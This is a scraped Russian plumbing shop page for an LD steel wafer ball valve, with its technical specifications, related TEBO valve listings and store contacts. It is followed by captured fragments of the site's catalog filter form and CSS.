		<li class="act"><a class='a_tovartext' data-opt="1" ><span class="vk_op">Описание товара</span></a></li>
        		<li><a class='a_reviewtab' data-opt="2"><span class="vk_op">Отзывы</span><span class="d_opt">0</span></a></li>
					</ul>

	<div class="kz_tabs_text tabs">
		<div data-opt="1" class="text_block">

			<div class='kz_tab_info cb'><div class='kz_i_param kz_i_vendor'>Производитель: <span>LD</span></div><div class='kz_i_param kz_i_edizm'>Единица измерения: <span>шт</span></div></div>			
			<div class='basictext cb'>
				Межфланцевый стальной шаровый кран LD Стриж с коррозионностойким покрытием разработан инженерами и технологами завода для систем, требующих особого внимания к коррозионной стойкости и компактности. Устанавливается в системах ЖКХ, водоканалах, инженерном оборудовании, узлах учёта ХВС/ГВС, газоснабжении, блочно-модульных котельных, ГРП/ШРП для транспортирования питьевой, технической воды, природного газа и других сред. Используется только для полного перекрытия потока.<br>Номинальное давление, МПа 1,6<br>Класс герметичности А<br>Температура окружающей среды, °С -40…80<br>Температура рабочей среды, °С -40…150							</div>
		</div>
		<div data-opt="2" class="text_block" style="display: none;">
			<div class="kz_otzyvy">
	<div class="kz_raiting norate">
		<div class="big_stars">
			<div class="big_stars_select star_0_now"></div>
		</div>
				<div class="kz_ball_text">нет оценок</div>
		<div class="kz_napisat"><a href="" data-scrollto='.kz_form'>Написать отзыв</a></div>
	</div>
	</div>
<div class='kz_nootz'>Здесь еще никто не оставлял отзывы. Вы можете быть первым</div><div class='kz_form' data-load='/index/otzyvtovar/add_otzyvtovar.html&f_tovar=4004065'></div>		</div>

        
		
			</div><!-- /tabs_text -->
</div>

<div class='mini_info'>Купить Кран шаровый LD Стриж сталь 20 032 PN16 П/П 02.Zn L=50мм вы можете в компании <nobr>СК АКВА</nobr> , оформив заказ в интернет магазине, <a href='#nk-oneorder' data-type='pop' data-okno='oneorder' data-loads='/cart/add_cart.html?isNaked=1&itemId=4004065' class='dotted'>отправив&nbsp;заявку</a> по почте, а также по телефону или в <a href='/contacts/'>офисе компании</a>.</div>


</div><!-- /product-item -->



	<section class="blocks grid_9 start end class2001 block_buywith">
	<header class="blk_head nopadingLR"><div class="h2">Вам может понравиться</div></header>
	<article class="cb blk_body nopadingLR"><div class="blk_body_wrap">
	



        



<div class='clear'></div>




		<div  class='block_items itm_textbor  card_big block_items_main noitemcount typeCartBut2'><div>



<!-- ITEM -->
<div itemscope itemtype='http://schema.org/Product' class='blk_item obj obj4637604 product-item   ' data-typecount='2' data-id='4637604' data-origname='Кран шаровый TEBO вн/нар бабочка ДУ25, 1&quot; полнопроходной ГОСТ' data-name='Кран шаровый TEBO вн/нар бабочка ДУ25, 1&quot; полнопроходной ГОСТ' data-sub='97970' data-origprice='1074' data-price='1074' data-count='1' data-origstock='20' data-stock='20' data-hex='d0b252dbdea011c6cc6ba0b9b2e5708d' data-orighex='d0b252dbdea011c6cc6ba0b9b2e5708d'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Кран шаровый TEBO вн/нар бабочка ДУ25, 1&quot; полнопроходной ГОСТ' data-okno="fastprew" data-loads="/catalog/05truboprovodnaya-armatura/zapornaya-armatura/krany-sharovye/kran-sharovyj-TEBO-vnnar-babochka-du25-1-polnoprohodnoj-2ba663c8.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/krany-sharovye/kran-sharovyj-TEBO-vnnar-babochka-du25-1-polnoprohodnoj-2ba663c8.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/2ba663c811c511ef80c600155d866b02_2b781f023c2711ef80c800155d866b02.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/krany-sharovye/kran-sharovyj-TEBO-vnnar-babochka-du25-1-polnoprohodnoj-2ba663c8.html'><span itemprop='name'>Кран шаровый TEBO вн/нар бабочка ДУ25, 1&quot; полнопроходной ГОСТ</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich ok_nalich'>в наличии </span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' itemprop='offers' itemscope itemtype='http://schema.org/Offer'><meta itemprop='priceCurrency' content='RUB' /><div class='blk_price normal_price'><span class='cen' itemprop='price'>
				1 074,00
				</span><span class='rubl'>c</span></div></div>
	<div class='block_incard'><div class='blk_incard_num mainmenubg'><input name='count' value='1' type='number'><span class='icons i_plus blk_incard_up'></span><span class='icons i_minus blk_incard_down'></span></div><a href='#nk-reg' title='купить'  class='blk_incard mainmenubg  icons i_cart1'  data-type='pop' data-metr='lktoplink' data-okno='reg2' data-loads='/profile/?isNaked=1&t_title=2'>
					<span>Купить</span>
					</a></div>	
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div itemscope itemtype='http://schema.org/Product' class='blk_item obj obj4637612 product-item   ' data-typecount='2' data-id='4637612' data-origname='Кран шаровый TEBO вн/вн ручка ДУ15, 1/2&quot; полнопроходной ГОСТ' data-name='Кран шаровый TEBO вн/вн ручка ДУ15, 1/2&quot; полнопроходной ГОСТ' data-sub='97970' data-origprice='441' data-price='441' data-count='1' data-origstock='35' data-stock='35' data-hex='7dfe858745909882f013de10a8e20f37' data-orighex='7dfe858745909882f013de10a8e20f37'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Кран шаровый TEBO вн/вн ручка ДУ15, 1/2&quot; полнопроходной ГОСТ' data-okno="fastprew" data-loads="/catalog/05truboprovodnaya-armatura/zapornaya-armatura/krany-sharovye/kran-sharovyj-TEBO-vnvn-ruchka-du15-12-polnoprohodnoj-6d34c562.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/krany-sharovye/kran-sharovyj-TEBO-vnvn-ruchka-du15-12-polnoprohodnoj-6d34c562.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/6d34c562138d11ef80c600155d866b02_b996589d3c2711ef80c800155d866b02.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/krany-sharovye/kran-sharovyj-TEBO-vnvn-ruchka-du15-12-polnoprohodnoj-6d34c562.html'><span itemprop='name'>Кран шаровый TEBO вн/вн ручка ДУ15, 1/2&quot; полнопроходной ГОСТ</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich ok_nalich'>в наличии </span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' itemprop='offers' itemscope itemtype='http://schema.org/Offer'><meta itemprop='priceCurrency' content='RUB' /><div class='blk_price normal_price'><span class='cen' itemprop='price'>
				441,00
				</span><span class='rubl'>c</span></div></div>
	<div class='block_incard'><div class='blk_incard_num mainmenubg'><input name='count' value='1' type='number'><span class='icons i_plus blk_incard_up'></span><span class='icons i_minus blk_incard_down'></span></div><a href='#nk-reg' title='купить'  class='blk_incard mainmenubg  icons i_cart1'  data-type='pop' data-metr='lktoplink' data-okno='reg2' data-loads='/profile/?isNaked=1&t_title=2'>
					<span>Купить</span>
					</a></div>	
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div  class='blk_item obj obj4637614 product-item     notovar' data-typecount='2' data-id='4637614' data-origname='Кран шаровый TEBO вн/вн ручка ДУ20, 3/4&quot; полнопроходной ГОСТ' data-name='Кран шаровый TEBO вн/вн ручка ДУ20, 3/4&quot; полнопроходной ГОСТ' data-sub='97970' data-origprice='0' data-price='0' data-count='1' data-origstock='0' data-stock='0' data-hex='dcfcd07e645d245babe887e5e2daa016' data-orighex='dcfcd07e645d245babe887e5e2daa016'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Кран шаровый TEBO вн/вн ручка ДУ20, 3/4&quot; полнопроходной ГОСТ' data-okno="fastprew" data-loads="/catalog/05truboprovodnaya-armatura/zapornaya-armatura/krany-sharovye/kran-sharovyj-TEBO-vnvn-ruchka-du20-34-polnoprohodnoj-b38b884f.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/krany-sharovye/kran-sharovyj-TEBO-vnvn-ruchka-du20-34-polnoprohodnoj-b38b884f.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/b38b884f138e11ef80c600155d866b02_f251838a3c2611ef80c800155d866b02.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/krany-sharovye/kran-sharovyj-TEBO-vnvn-ruchka-du20-34-polnoprohodnoj-b38b884f.html'><span itemprop='name'>Кран шаровый TEBO вн/вн ручка ДУ20, 3/4&quot; полнопроходной ГОСТ</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich no_nalich'>Под заказ</span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' ></div>
		
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div itemscope itemtype='http://schema.org/Product' class='blk_item obj obj4637625 product-item   ' data-typecount='2' data-id='4637625' data-origname='Кран шаровый TEBO вн/нар ручка ДУ15, 1/2&quot; полнопроходной ГОСТ' data-name='Кран шаровый TEBO вн/нар ручка ДУ15, 1/2&quot; полнопроходной ГОСТ' data-sub='97970' data-origprice='463' data-price='463' data-count='1' data-origstock='51' data-stock='51' data-hex='3c7dd6947748fc10e71b37dcc5b1f42f' data-orighex='3c7dd6947748fc10e71b37dcc5b1f42f'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Кран шаровый TEBO вн/нар ручка ДУ15, 1/2&quot; полнопроходной ГОСТ' data-okno="fastprew" data-loads="/catalog/05truboprovodnaya-armatura/zapornaya-armatura/krany-sharovye/kran-sharovyj-TEBO-vnnar-ruchka-du15-12-polnoprohodnoj-8c7213d9.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/krany-sharovye/kran-sharovyj-TEBO-vnnar-ruchka-du15-12-polnoprohodnoj-8c7213d9.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/8c7213d921a611ef80c600155d866b02_44dcd0a23c2711ef80c800155d866b02.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/krany-sharovye/kran-sharovyj-TEBO-vnnar-ruchka-du15-12-polnoprohodnoj-8c7213d9.html'><span itemprop='name'>Кран шаровый TEBO вн/нар ручка ДУ15, 1/2&quot; полнопроходной ГОСТ</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich ok_nalich'>в наличии </span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' itemprop='offers' itemscope itemtype='http://schema.org/Offer'><meta itemprop='priceCurrency' content='RUB' /><div class='blk_price normal_price'><span class='cen' itemprop='price'>
				463,00
				</span><span class='rubl'>c</span></div></div>
	<div class='block_incard'><div class='blk_incard_num mainmenubg'><input name='count' value='1' type='number'><span class='icons i_plus blk_incard_up'></span><span class='icons i_minus blk_incard_down'></span></div><a href='#nk-reg' title='купить'  class='blk_incard mainmenubg  icons i_cart1'  data-type='pop' data-metr='lktoplink' data-okno='reg2' data-loads='/profile/?isNaked=1&t_title=2'>
					<span>Купить</span>
					</a></div>	
 </div>


</div>
<!-- END ITEM -->


</div></div>

	</div></article></section>





</article></section>

</section><!-- /content -->






<div class='clear'></div>
</div></section><!-- /center -->



<div class='clear'></div>
</div>

</div>


<footer>
<div data-zone='11' class='zone zone11 container_100 cb' id='zone11'><div class='container_12 footer-first'><section class='blocks  grid_12  submenutype2 nomob start notitle blk_nomarg_head blk_nomarg_cont blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15265' data-prior='17' data-blockid='15265' id='block15265' data-width='12' data-sub='77101' data-cc='75821' ><article class='cb blk_body'><div class='blk_body_wrap'><div class='foot-menu-main'><nav class='foot-menu'><ul class='foot-mn'><li><a data-o='0' href='/'><span>Главная</span></a></li><li><a data-o='0' href='/about/'><span>О компании</span></a></li><li><a data-o='0' href='/news/'><span>Новости</span></a></li><li><a data-o='0' href='/dostavka-i-oplata/'><span>Доставка и оплата</span></a></li><li><a data-o='0' href='/vendors/'><span>Производители</span></a></li><li><a data-o='0' href='/reviews/'><span>Отзывы</span></a></li><li><a data-o='0' href='/contacts/'><span>Контакты</span></a></li><li><a data-o='0' href='http://aqua-16.site/'><span>Сервис</span></a></li></ul></nav></div></div></article></section><!-- not cache 15265 --><section class='blocks  grid_3  start class2012 blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15266' data-prior='18' data-blockid='15266' id='block15266' data-width='3' data-sub='77101' data-cc='75821' ><div class='blk_head'>							<div class='h2'>Контакты</div>							</div><article class='cb blk_body'><div class='blk_body_wrap'>



<div class='obj  obj1062 contactblock'>
<div class="i_c_item iconsCol icons i_city">
	<span class="ind_c">Набережные Челны, Нариманова, 63</span>
	<div><a href='#bc-adresmap' data-type='pop' data-okno='adresmap' class='dotted' data-iframe='/contacts/contacts_1062.html?isNaked=1'>Посмотреть на карте</a></div></div>

<div class='i_c_item iconsCol icons i_tel'>+7 (8552) 36-02-03 - розничный отдел<br>+7 (962) 568-60-35 - отдел бухгалтерии<br>+7 (960) 064-88-20 - Telegram/Max розничный отдел</div><div class='i_c_item iconsCol icons i_time'>Пн. 8:00 - 18:00<br />Вт. 8:00 - 18:00<br />Ср. 8:00 - 18:00<br />Чт. 8:00 - 18:00<br />Пт. 8:00 - 18:00<br />Сб. 8:00 - 15:00<br />Вс. ВЫХОДНОЙ<br />без обеда<br />Заезд машин: 8:00 - 17:00, с понедельника по пятницу</div><div class="i_c_item iconsCol icons i_email">
	<div class='ind_e_i mailaj'>E-mail: <a data-a1='info' data-a2='ru' data-a3='aqua16' href=''></a></div>			</div>
</div>


</div></article></section><!-- not cache 15266 --><section class='blocks  grid_6  blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15267' data-prior='19' data-blockid='15267' id='block15267' data-width='6' data-sub='77101' data-cc='75821' ><div class='blk_head'>							<div class='h2'>Наш магазин</div>							</div><article class='cb blk_body'><div class='blk_body_wrap'><div class='blockText basictext'><p><strong>Сантехническая Компания АКВА</strong>&nbsp;на рынке санитарно-технического оборудования и инженерных систем для отопления и водоснабжения&nbsp;<strong>с 2012 года</strong>. Клиентами&nbsp;компании являются торговые компании, строительные и ремонтные организации,<br />розничные покупатели. За время существования компания&nbsp;<strong>зарекомендовала себя&nbsp;как надёжный поставщик.</strong><br /><br />Сегодня&nbsp;<strong>Сантехническая Компания АКВА&nbsp;</strong>- это современная и динамично развивающаяся компания. Работая с нами вы получаете&nbsp;<strong>гарантированное качество&nbsp;</strong>и оперативность поставок.&nbsp;Мы работаем с ведущими поставщиками сантехнического оборудования. Основными приоритетами компании являются оперативность поставок и конкурентные цены&nbsp;при высоком качестве продукции. Наши поставщики - это крупнейшие заводы России и Европы такие как: Хемкор,&nbsp;Красноярскэнергокомплект, Обнинскоргсинтез, Thermaflex, Водполимер, Wolf, Vogel&amp;Noot, Терминус, Маргроид, &nbsp;а так же торговые марки Tebo technics, Altstream, Electrolux, Zanussi, Ariston, Buderus, Volcano и другие.</p></div></div></article></section><!-- not cache 15267 --><section class='blocks  grid_3  end class197 blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15268' data-prior='20' data-blockid='15268' id='block15268' data-width='3' data-sub='77101' data-cc='75821' ><div class='blk_head'>							<div class='h2'>Написать нам</div>							</div><article class='cb blk_body'><div class='blk_body_wrap'>
<div class="con_feedback_mi">
	<form name='tomail' class='ajax json form_orztsv hov' method='post' action='/bc/add.php' data-metr='mail'>
				<input name='cc' type='hidden' value='75839'>
		<input name='sub' type='hidden' value='77119'>
		<input name='catalogue' type='hidden' value='441'>
				<div class="fos_block">
			<div class="fos_line">
				<div class="fos_inp"><input name="f_Name" maxlength="255" size="50" type="text" placeholder="Ваше имя" value="" class="inp"></div>
			</div>

			<div class="fos_line">
				<div class="fos_inp"><input name="f_Email" maxlength="255" size="50" type="text" placeholder="E-mail" value="" class="inp"></div>
			</div>
			

			<div class="fos_line">
				<div class="fos_inp"><textarea id="f_mailtext" name="f_mailtext" rows="3" cols="40" placeholder="Ваш вопрос" class="inp"></textarea></div>
			</div>
            <div class='s politika'>Отправляя форму, вы соглашаетесь с <a rel='nofollow' target='_blank' href='/index/politika/'>политикой конфиденциальности</a></div>			<div class="fos_line">
				<div class="btn-strt"><input value='Отправить' type='submit' /></div>
			</div>
			 <div class='result'></div>
		</div>
	</form>
</div>


</div></article></section><!-- not cache 15268 --><div class='clear'></div></div></div>
<div class='bot zone17 container_100' id='zone17'><div class='container_12'>
<div class='bleft grid_3 start'>
<div class=counter><!--LiveInternet counter--><script type="text/javascript">
/*document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")*/
</script><!--/LiveInternet-->

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=39230180&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/39230180/3_1_64B8EAFF_4498CAFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="39230180" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter39230180 = new Ya.Metrika({
                    id:39230180,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/39230180" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<script src="//code.jivosite.com/widget/lYvqTNXrkg" async></script>
<!--<script type="text/javascript" src="https://statsli8.org/g.js"></script>-->
<!-- BEGIN JIVOSITE CODE {literal} -->
<script type='text/javascript'>
(function(){ var widget_id = 'lYvqTNXrkg';
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);})();</script>
<!-- {/literal} END JIVOSITE CODE -->

<script type="text/javascript" src="//vk.com/js/api/openapi.js?150"></script>

<!-- VK Widget 
<div id="vk_community_messages"></div>
<script type="text/javascript">
VK.Widgets.CommunityMessages("vk_community_messages", 114214564, {tooltipButtonText: "Есть вопрос?"});
</script>
<script>
var inntxt = $('.reg_inn span').text(),
phonetxt = $('.reg_phone span').text();
$('.reg_inn span').text(inntxt.substring(0, inntxt.length - 1));
$('.reg_phone span').text(phonetxt.substring(0, phonetxt.length - 1));
</script> --></div><div class=copyright><div class='copy1'>2026 © СК АКВА</div>
<div class='copy2'><span class='sitemaplink'><a href='/index/politika/'>Политика&nbsp;конфиденциальности</a></span></div>
</div></div>

<div data-zone='14' class='zone zone14 grid_5' id='zone14'><section class='blocks  grid_5  start end class2011 notitle blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15259' data-prior='11' data-blockid='15259' id='block15259' data-width='5' data-sub='77101' data-cc='75821' ><article class='cb blk_body'><div class='blk_body_wrap'>
	<ul class='soc_bar'>
<li class='obj  obj1346'>
<a target=_blank rel=nofollow href='https://vk.com/sk_aqua' ></a>
</li>

</ul>

<script type="application/ld+json">
{
"@context" : "http://schema.org",
"@type" : "Organization",
"name" : "СК АКВА",
"url" : "http://aqua16.ru",
"sameAs" : ["https://vk.com/sk_aqua"]
}
</script>

</div></article></section><!-- not cache 15259 --></div>
<div class='bright grid_4 end'>
</div><div class='clear'></div>
</div></div>
</footer>


<!--noindex-->
<div id="notification"><div class="alert none"><a class="close" href=""><i class="icons i_del3"></i></a><div></div></div></div>

<div id='feedback' class='dialog'><div class=modal_head><div class=modal_h1>Напишите нам</div></div>
  <div class='modal_form wrap toload'></div>
</div>

<div id='oneorder' class='dialog'><div class=modal_head><div class=modal_h1>Оформление заказа</div></div>
  <div class='modal_form wrap toload'></div>
</div>

<div id='callme' class='dialog'><div class=modal_head><div class=modal_h1>Заказ обратного звонка</div></div>
  <div class='modal_form wrap toload'></div>
</div>


<div id='reg' class='dialog'><div class=modal_head><div class=modal_h1>Личный кабинет</div></div>
  <div class='modal_form wrap toload'></div>
</div>

<div id='reg2' class='dialog'><div class=modal_head><div class=modal_h1>Зайдите в личный кабинет или зарегистрируйтесь</div></div>
  <div class='modal_form wrap toload'></div>
</div>

<div id='reg3' class='dialog'><div class=modal_head><div class=modal_h1>Внимание</div></div>
  <div class='modal_form wrap toload'>
  	
		Ожидайте подтверждения регистрации

  </div>
</div>

<div id='adresmap' class='dialog'><div class=modal_head><div class=modal_h1>Схема проезда</div></div>
  <iframe frameborder='0' scrolling='no'></iframe>
</div>


<div id='fastprew' class='dialog'><div class=modal_head><div class=modal_h1></div></div>
  <div class='modal_form wrap toload'></div>
</div>





<div id='alert' class='dialog'>
	<div class=modal_head><div class=modal_h1></div></div>
	<div class='modal_form wrap'></div>
</div>



<!--/noindex-->

	
	<div id='targeting' class='targetwin  dialog' style='width:290px;'><div class=modal_head><div class=modal_h1>Выберите ваш город</div></div><div class='modal_form wrap'>
	<div class="modal_targeting">
	<div class='modal_col'>	<ul>
	<li class=' dotted targcookie'>
			<a rel='nofollow' href='///city/naberezhnye-chelny/contacts/' data-cityid='0' data-dom=''><span>Набережные Челны</span></a>
			</li><li class=' dotted targcookie'>
			<a rel='nofollow' href='///city/kazan/contacts/' data-cityid='1' data-dom=''><span>Казань</span></a>
			</li>	</ul>
	</div>	</div>
	</div></div>


<!--noindex--><div id="bottombut"><a href="" title='наверх' class="top"><span></span></a> </div><!--/noindex-->


<link rel="stylesheet" href="/css/jquery.formstyler.css">







<script src='/js/ion.rangeSlider.min.js'></script>
<script src='/js/jcarousel.min.js'></script>
<script src='/js/slider.js'></script>
<script src="/js/ion.checkRadio.min.js"></script>
<script src="/js/jquery.scrollbar.min.js"></script>
<script src="/js/jquery.formstyler.min.js"></script>
<script src="/js/jquery.countdown.min.js"></script>

<script src="/js/main.js?v=1671537447"></script>
<script src='/js/js.js?v=1671537447'></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aqua16.ru/index/filters/filters_446.html?isNaked=1&cururl=/catalog/05truboprovodnaya-armatura/zapornaya-armatura/krany-sharovye/&thiscid2=2001&thiscc2=96389&thissub2=97970&searchincur2=97970&
body_size: 1074
content:

<div class="podbor_rovarov obj obj446">
	<form action='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/krany-sharovye/'>
		<input type=hidden name='filter' value='1'>
                                <input type=hidden name='subr' value='97970'>		
				
				<div class='podbor_block podbor_block_vendor pd_close'>
				<div class='podrob_title js-acord-head'>
					<div class='podbor_name'>Производитель <a href='' class='clear_filter fr'>Очистить</a></div>
				</div>
				<div class='podrob_body js-acord-body'><div class='podbor_checkb scrollbar-inner'><div class='podbor_dch '>
								<label><input type='checkbox' name='flt[vendor][]' value='Altstream' class='inp_checkbox' >Altstream (1)</label></div><div class='podbor_dch '>
								<label><input type='checkbox' name='flt[vendor][]' value='Breeze' class='inp_checkbox' >Breeze (3)</label></div><div class='podbor_dch '>
								<label><input type='checkbox' name='flt[vendor][]' value='LD' class='inp_checkbox' >LD (36)</label></div><div class='podbor_dch '>
								<label><input type='checkbox' name='flt[vendor][]' value='Seagull' class='inp_checkbox' >Seagull (1)</label></div><div class='podbor_dch '>
								<label><input type='checkbox' name='flt[vendor][]' value='STOUT' class='inp_checkbox' >STOUT (8)</label></div><div class='podbor_dch '>
								<label><input type='checkbox' name='flt[vendor][]' value='Tebo' class='inp_checkbox' >Tebo (27)</label></div><div class='podbor_dch '>
								<label><input type='checkbox' name='flt[vendor][]' value='TIM' class='inp_checkbox' >TIM (27)</label></div><div class='podbor_dch '>
								<label><input type='checkbox' name='flt[vendor][]' value='%D0%91%D0%90%D0%97' class='inp_checkbox' >БАЗ (1)</label></div><div class='podbor_dch '>
								<label><input type='checkbox' name='flt[vendor][]' value='%D0%93%D0%90%D0%9B%D0%9B%D0%9E%D0%9F' class='inp_checkbox' >ГАЛЛОП (11)</label></div></div></div></div><div class='podbor_block podbor_block_price' data-filterid='2354'>
				<div class='podrob_title js-acord-head'>
					<div class='podbor_name'>Цена <span class='rubl'>c</span></div>
				</div>
				<div class='podrob_body js-acord-body slider-blue'>
					<div class='podbor_p_inp hov'>
						<div class='p_p_inp p_p_inp_1'>
							<input type='text' class='inp_slider_start' name='flt1[price][0]' value='' data-number='' data-def='0' placeholder1='0'>
							<span class='clear_inpsl'>?</span>
						</div>
						<div class='p_p_inp p_p_inp_2'>
							<input type='text' class='inp_slider_end' name='flt1[price][1]' value='' data-number='' data-def='19067' placeholder1='19067'>
							<span class='clear_inpsl'>?</span>
						</div>
					</div>
					<div class='p_p_slider'>
						<input type='text' class='inp_slider' data-start='0' data-end='19067' data-cur1='' data-cur2=''>
					</div>
				</div>
			</div><div class='podbor_block podbor_block_price' data-filterid='2601'>
				<div class='podrob_title js-acord-head'>
					<div class='podbor_name'>Вес</div>
				</div>
				<div class='podrob_body js-acord-body slider-blue'>
					<div class='podbor_p_inp hov'>
						<div class='p_p_inp p_p_inp_1'>
							<input type='text' class='inp_slider_start' name='flt1[ves][0]' value='' data-number='' data-def='0' placeholder1='0'>
							<span class='clear_inpsl'>?</span>
						</div>
						<div class='p_p_inp p_p_inp_2'>
							<input type='text' class='inp_slider_end' name='flt1[ves][1]' value='' data-number='' data-def='0' placeholder1='0'>
							<span class='clear_inpsl'>?</span>
						</div>
					</div>
					<div class='p_p_slider'>
						<input type='text' class='inp_slider' data-start='0' data-end='0' data-cur1='' data-cur2=''>
					</div>
				</div>
			</div>		<div class='podbor_click'><input type='submit' value=''>
			<a href='/' class='podbor_add podbor_input btn-strt-a'>
				<span class='podbor_add_g icons i_check'></span>
				<span class='podbor_add_t'><!--<span class='p_a_num'>0</span>--> показать</span>
			</a>
			<a href='' class='clear_filter'>Очистить фильтр</a>
		</div>
	</form>
<span class=editmes title='изменить информацию' data-type='pop' data-width='950' data-abs2='1' data-okno='admdialog' data-title='Изменение объекта' data-loads='/index/filters/edit_filters_446.html?template=-1'></span></div>


	








--- FILE ---
content_type: text/css
request_url: https://aqua16.ru/css/grid1000.css
body_size: 3211
content:
body{min-width:960px}.container_12{margin-left:auto;margin-right:auto;width:940px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;*behavior:url(/js/boxsizing.htc)}.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12{display:inline;float:left;margin-left:10px;margin-right:10px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;*behavior:url(/js/boxsizing.htc)}.push_1,.pull_1,.push_2,.pull_2,.push_3,.pull_3,.push_4,.pull_4,.push_5,.pull_5,.push_6,.pull_6,.push_7,.pull_7,.push_8,.pull_8,.push_9,.pull_9,.push_10,.pull_10,.push_11,.pull_11{position:relative}.start{margin-left:0}.end{margin-right:0}.container_100 .grid_1{width:8.333%}.container_100 .grid_2{width:16.666%}.container_100 .grid_3{width:25%}.container_100 .grid_4{width:33.333%}.container_100 .grid_5{width:41.666%}.container_100 .grid_6{width:50%}.container_100 .grid_7{width:58.333%}.container_100 .grid_8{width:66.666%}.container_100 .grid_9{width:75%}.container_100 .grid_10{width:83.333%}.container_100 .grid_11{width:91.666%}.container_100 .grid_12{width:100%}.container_12 .grid_1{width:60px}.container_12 .grid_2{width:140px}.container_12 .grid_3{width:220px}.container_12 .grid_4{width:300px}.container_12 .grid_5{width:380px}.container_12 